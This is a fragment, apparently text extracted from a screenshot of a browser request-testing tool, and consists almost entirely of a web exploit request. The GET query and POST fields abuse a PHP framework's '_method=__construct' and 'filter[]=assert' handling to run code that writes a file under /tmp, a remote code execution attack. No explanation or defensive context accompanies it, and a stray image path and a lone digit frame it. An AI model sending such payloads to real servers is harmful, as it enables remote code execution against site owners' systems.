 Load URL
https:// /?s=captcha&m=print_r(file_put_contents("/tmp/x.txt","xxxx"))
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&filter[]=assert&method=get&server[REQUEST_METHOD]=1
4